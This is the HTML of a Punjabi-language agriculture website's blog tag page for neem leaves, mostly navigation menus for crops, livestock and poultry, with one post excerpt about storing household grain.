                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਟਿੰਡਾ"> ਟਿੰਡਾ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਤਰ"> ਤਰ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਪੱਤਾ-ਗੋਭੀ"> ਪੱਤਾ ਗੋਭੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਪਾਲਕ"> ਪਾਲਕ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਪਿਆਜ਼-ਸਾਉਣੀ"> ਪਿਆਜ਼ (ਸਾਉਣੀ)  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਪਿਆਜ਼-ਹਾੜੀ"> ਪਿਆਜ਼ (ਹਾੜੀ)  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਪੇਠਾ"> ਪੇਠਾ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਫੁੱਲ-ਗੋਭੀ"> ਫੁੱਲ ਗੋਭੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/बागबानी/सब्जियां/ਬਰੌਕਲੀ"> ਬਰੌਕਲੀ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਬੈਂਗਣ"> ਬੈਂਗਣ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਭਿੰਡੀ"> ਭਿੰਡੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਮਟਰ"> ਮਟਰ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਮੂਲੀ"> ਮੂਲੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਲਸਣ"> ਲਸਣ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/बागबानी/सब्जियां/ਲੈਟੱਸ"> ਲੈਟੱਸ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/बागबानी/सब्जियां/ਲੌਕੀ"> ਲੌਕੀ </a>
                                                                </li>
                                                                <li>
                                                                    <h4>ਚਿਕਿਤਸਕ ਪੌਦੇ   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਅਸ਼ਵਗੰਧਾ"> ਅਸ਼ਵਗੰਧਾ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਆਂਵਲਾ"> ਆਂਵਲਾ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਐਲੋਵੀਰਾ-ਕਵਾਰ"> ਐਲੋਵੀਰਾ/ਕਵਾਰ   </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਸ਼ਹਿਦ"> ਸ਼ਹਿਦ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਸ਼ੰਖਪੁਸ਼ਪੀ"> ਸ਼ੰਖਪੁਸ਼ਪੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਸਟੀਵੀਆ"> ਸਟੀਵੀਆ   </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਸ਼ਤਾਵਰੀ"> ਸ਼ਤਾਵਰੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਸਦਾਬਹਾਰ"> ਸਦਾਬਹਾਰ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਸਫੇਦ-ਮੁਸਲੀ"> ਸਫੇਦ ਮੁਸਲੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਸਰਪਗੰਧਾ"> ਸਰਪਗੰਧਾ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਸਵੀਟ-ਫਲੈਗ"> ਸਵੀਟ ਫਲੈਗ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਸੋਏ"> ਸੋਏ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਕਲਿਹਾਰੀ"> ਕਲਿਹਾਰੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਤੁਲਸੀ"> ਤੁਲਸੀ   </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਨਿੰਮ"> ਨਿੰਮ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਪੁਦੀਨਾ"> ਪੁਦੀਨਾ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਬਹੇੜਾ"> ਬਹੇੜਾ   </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਬੇਲ"> ਬੇਲ   </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਬ੍ਰਾਹਮੀ"> ਬ੍ਰਾਹਮੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਭੂਮੀ-ਅਮਲਾਕੀ"> ਭੂਮੀ ਅਮਲਾਕੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਮਲੱਠੀ"> ਮਲੱਠੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਲੈਮਨ-ਘਾਹ"> ਲੈਮਨ ਘਾਹ  </a>
                                                                </li>
                                                                <li>
                                                                    <h4>ਜੰਗਲਾਤ  <span class="apIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.compb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਜੰਗਲਾਤ/ਸਫੇਦਾ"> ਸਫੇਦਾ  </a>
                                                                    <a href="http://www.apnikheti.compb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਜੰਗਲਾਤ/ਸਾਗਵਾਨ"> ਸਾਗਵਾਨ  </a>
                                                                    <a href="http://www.apnikheti.compb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਜੰਗਲਾਤ/ਡਰੇਕ"> ਡਰੇਕ  </a>
                                                                    <a href="http://www.apnikheti.compb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਜੰਗਲਾਤ/ਪੋਪਲਰ"> ਪੋਪਲਰ  </a>
                                                                </li>
                                                                <hr>
                                                                <li>
                                                                    <h4>ਫਲ  <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਅੰਗੂਰ">  ਅੰਗੂਰ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਕੇਲਾ">  ਕੇਲਾ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਖਜੂਰ">  ਖਜੂਰ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਪਪੀਤਾ">  ਪਪੀਤਾ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/बागबानी/फल/ਅਨਾਰ"> ਅਨਾਰ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਅੰਬ"> ਅੰਬ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਅਮਰੂਦ"> ਅਮਰੂਦ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਆਲੂਬੁਖਾਰਾ"> ਆਲੂਬੁਖਾਰਾ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਆੜੂ"> ਆੜੂ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਸ਼ਹਿਤੂਤ"> ਸ਼ਹਿਤੂਤ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਸੰਤਰਾ"> ਸੰਤਰਾ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਕਿੰਨੂ"> ਕਿੰਨੂ    </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਖਰਬੂਜਾ"> ਖਰਬੂਜਾ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਚੀਕੂ"> ਚੀਕੂ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਜਾਮੁਨ"> ਜਾਮੁਨ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਤਰਬੂਜ"> ਤਰਬੂਜ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਨਾਸ਼ਪਾਤੀ"> ਨਾਸ਼ਪਾਤੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਬੇਰ"> ਬੇਰ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਮਾਲਟਾ"> ਮਾਲਟਾ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਲੀਚੀ"> ਲੀਚੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/बागबानी/फल/ਲੁਕਾਠ"> ਲੁਕਾਠ </a>
                                                                </li>
                                                                <li>
                                                                    <h4>ਫੁੱਲ   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫੁੱਲ/ਗਲੇਡੀਓਲਸ"> ਗਲੇਡੀਓਲਸ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫੁੱਲ/ਗੁਲਦਾਉਦੀ"> ਗੁਲਦਾਉਦੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫੁੱਲ/ਗੁਲਨਾਰ-ਲਾਲੀ"> ਗੁਲਨਾਰ (ਲਾਲੀ) </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫੁੱਲ/ਗੁਲਾਬ"> ਗੁਲਾਬ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫੁੱਲ/ਗੇਂਦਾ"> ਗੇਂਦਾ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫੁੱਲ/ਚਮੇਲੀ"> ਚਮੇਲੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫੁੱਲ/ਜਰਬੇਰਾ"> ਜਰਬੇਰਾ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫੁੱਲ/ਰਜਨੀਗੰਧਾ"> ਰਜਨੀਗੰਧਾ  </a>
                                                                </li>
                                                                <li>
                                                                    <h4>ਮਸਾਲੇ  <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਮਸਾਲੇ/ਅਦਰਕ"> ਅਦਰਕ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਮਸਾਲੇ/ਸੌਂਫ"> ਸੌਂਫ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਮਸਾਲੇ/ਹਲਦੀ"> ਹਲਦੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਮਸਾਲੇ/ਧਨੀਆ"> ਧਨੀਆ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਮਸਾਲੇ/ਮੇਥੀ"> ਮੇਥੀ  </a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </li>
                                            </ul>
                                        </li>
                                        <li class="crop">
                                            <a href="#" id="liveStock">ਪਸ਼ੂਪਾਲਣ ਅਤੇ ਮੱਛੀਪਾਲਣ</a>
                                            <ul class="mega-submenu withthree" id="liveStockmenu">
                                                <li class="active">
                                                    <a id="devagricultureDrpDown" data-toggle="tab" href="#agricultureDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://www.apnikheti.com/images/animalhusbanry.png" alt="Crops">
                                                        <h4>ਪਸ਼ੂ ਪਾਲਣ</h4>
                                                    </a>
                                                </li>
                                                <li>
                                                    <a id="devfisheryDrpDown" data-toggle="tab" href="#fisheryDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://www.apnikheti.com/images/fishery.png" alt="horticulture">
                                                        <h4>ਮੱਛੀ ਪਾਲਣ</h4>
                                                    </a>
                                                </li>
                                                <li>
                                                    <a id="devpoultryDrpDown" data-toggle="tab" href="#poultryDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://www.apnikheti.com/images/poultry.png" alt="horticulture">
                                                        <h4>ਪੋਲਟਰੀ</h4>
                                                    </a>
                                                </li>
                                                <li class="megamenucontainer">
                                                    <div class="tab-content">
                                                        <div id="agricultureDrpDown" class="tab-pane fade in active">
                                                            <ul>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਪ੍ਰਜਨਨ/ਪਸ਼ੂ-ਪਾਲਣ/ਸੂਰ">
                                                                        <h4>ਸੂਰ <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਪ੍ਰਜਨਨ/ਪਸ਼ੂ-ਪਾਲਣ/ਕੁੱਤਾ">
                                                                        <h4>ਕੁੱਤਾ<span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਪ੍ਰਜਨਨ/ਪਸ਼ੂ-ਪਾਲਣ/ਖਰਗੋਸ਼">
                                                                        <h4>ਖਰਗੋਸ਼<span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਪ੍ਰਜਨਨ/ਪਸ਼ੂ-ਪਾਲਣ/ਗਊ">
                                                                        <h4>ਗਊ <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਪ੍ਰਜਨਨ/ਪਸ਼ੂ-ਪਾਲਣ/ਘੋੜਾ">
                                                                        <h4>ਘੋੜਾ <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਪ੍ਰਜਨਨ/ਪਸ਼ੂ-ਪਾਲਣ/ਬੱਕਰੀ">
                                                                        <h4>ਬੱਕਰੀ <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਪ੍ਰਜਨਨ/ਪਸ਼ੂ-ਪਾਲਣ/ਭੇਡ">
                                                                        <h4>ਭੇਡ <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਪ੍ਰਜਨਨ/ਪਸ਼ੂ-ਪਾਲਣ/ਮੱਝ">
                                                                        <h4>ਮੱਝ <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                        <div id="fisheryDrpDown" class="tab-pane fade">
                                                            <ul>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਪ੍ਰਜਨਨ/ਮੱਛੀ-ਪਾਲਣ/ਖਾਰੇ-ਪਾਣੀ-ਦੀਆਂ-ਮੱਛੀਆਂ">
                                                                        <h4>ਖਾਰੇ ਪਾਣੀ ਦੀਆਂ ਮੱਛੀਆਂ <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਪ੍ਰਜਨਨ/ਮੱਛੀ-ਪਾਲਣ/ਤਾਜ਼ੇ-ਪਾਣੀ-ਦੀਆਂ-ਮੱਛੀਆਂ">
                                                                        <h4>ਤਾਜ਼ੇ ਪਾਣੀ ਦੀਆਂ ਮੱਛੀਆਂ <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                        <div id="poultryDrpDown" class="tab-pane fade">
                                                            <ul>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਪ੍ਰਜਨਨ/ਪੋਲਟਰੀ/ਈਮੂ">
                                                                        <h4>ਇਮੂ <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਪ੍ਰਜਨਨ/ਪੋਲਟਰੀ/ਟਰਕੀ">
                                                                        <h4>ਟਰਕੀ <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਪ੍ਰਜਨਨ/ਪੋਲਟਰੀ/ਬਟੇਰ">
                                                                        <h4>ਬਟੇਰ <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਪ੍ਰਜਨਨ/ਪੋਲਟਰੀ/ਬੱਤਖ਼">
                                                                        <h4>ਬੱਤਖ਼ <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਪ੍ਰਜਨਨ/ਪੋਲਟਰੀ/ਮਧੂ-ਮੱਖੀ">
                                                                        <h4>ਮੁਰਗਾ <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </li>
                                            </ul>
                                        </li>
                                        <li>
                                            <a href="http://www.apnikheti.com/pb/pn/coming-soon">ਜੈਵਿਕ</a>
                                        </li>
                                        <li>
                                            <a href="http://www.apnikheti.com/en/pn/govt-schemes">ਸਰਕਾਰੀ ਸਕੀਮਾਂ</a>
                                        </li>
                                        <li>
                                            <a href="http://www.apnikheti.com/pb/pn/ਮਾਹਰਾਂ-ਕਿਊ-ਐਂਡ-ਏ">ਮਾਹਿਰ ਸਵਾਲ ਜਵਾਬ</a>
                                        </li>
                                        <li>
                                            <a href="https://blog.apnikheti.com/?lang=pa">ਬਲੌਗ</a>
                                        </li>
                                    </ul>
                                </div>
                                
                                                                                                                            </div>
                        </div>
                    </nav>
                </div>
            </header>


<div id="content" class="site-content container clearfix">
<div class="arch-search">
	<section id="primary" class="content-archive content-area ">

		<main id="main" class="site-main" role="main">



		


			<header class="page-header">



				<h1 class="archive-title">Tag: <span>ਨਿੰਮ ਦੀਆਂ ਪੱਤੀਆਂ</span></h1>
				


			</header><!-- .page-header -->



			<div id="post-wrapper" class="post-wrapper clearfix">


				<div class="row">
				<div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 vikram">
<div class="post-column clearfix">

	<article id="post-1168" class="post-1168 post type-post status-publish format-standard has-post-thumbnail hentry category-11 category-15 tag-709 tag-719 tag-4928 tag-713 tag-711 tag-710 tag-714 tag-712 tag-718 tag-6939 tag-717">

		<div class="post_image">
		<img width="635" height="290" data-src="https://blog.apnikheti.com/wp-content/uploads/2017/11/grain-pb.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://blog.apnikheti.com/wp-content/uploads/2017/11/grain-pb.png 635w, https://blog.apnikheti.com/wp-content/uploads/2017/11/grain-pb-300x137.png 300w" sizes="(max-width: 635px) 100vw, 635px" />		</div>

		<header class="entry-header">

						<h2 class="entry-title"><a href="https://blog.apnikheti.com/%e0%a8%98%e0%a8%b0-%e0%a8%b5%e0%a8%bf%e0%a8%9a-%e0%a8%b8%e0%a8%9f%e0%a9%8b%e0%a8%b0-%e0%a8%95%e0%a9%80%e0%a8%a4%e0%a9%87-%e0%a8%85%e0%a8%a8%e0%a8%be%e0%a8%9c-%e0%a8%a8%e0%a9%82%e0%a9%b0-%e0%a8%95/?lang=pa" rel="bookmark">
			ਘਰ ਵਿਚ ਸਟੋਰ ਕੀਤੇ �...</a></h2>			</a>
			</h2>

			<div class="entry-meta"><img src="https://blog.apnikheti.com/wp-content/uploads/2018/07/33642832_2059206997684085_3997286007522197504_n-150x150.jpg" alt="author-img"><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://blog.apnikheti.com/author/ruchi/?lang=pa" title="View all posts by Ruchi Bhatnagar" rel="author">Ruchi Bhatnagar</a></span></span><span class="meta-date">
		<time class="entry-date published updated">23 Nov-17</time>
		</span><span class="meta-category"> <a href="https://blog.apnikheti.com/category/%e0%a8%b8%e0%a8%be%e0%a8%b0%e0%a9%87/?lang=pa" rel="category tag">ਸਾਰੇ</a>, <a href="https://blog.apnikheti.com/category/%e0%a8%96%e0%a9%87%e0%a8%a4%e0%a9%80%e0%a8%ac%e0%a8%be%e0%a9%9c%e0%a9%80/?lang=pa" rel="category tag">ਖੇਤੀਬਾੜੀ</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">

		<p><p style="text-align: justify;">ਆਮ ਤੌਰ ਤੇ ਲੋਕ ਪੂਰੇ ਮਹੀਨੇ ਦਾ ਰਾਸ਼ਨ ਇੱਕੋ ਵਾਰ ਖਰੀਦ...</p>



		</div><!-- .entry-content -->

		<div class="row">
			<div class="col-xs-6">
				<a href="https://blog.apnikheti.com/%e0%a8%98%e0%a8%b0-%e0%a8%b5%e0%a8%bf%e0%a8%9a-%e0%a8%b8%e0%a8%9f%e0%a9%8b%e0%a8%b0-%e0%a8%95%e0%a9%80%e0%a8%a4%e0%a9%87-%e0%a8%85%e0%a8%a8%e0%a8%be%e0%a8%9c-%e0%a8%a8%e0%a9%82%e0%a9%b0-%e0%a8%95/?lang=pa" class="more-link">Read More</a>
			</div>
			<div class="col-xs-6 social_contact">
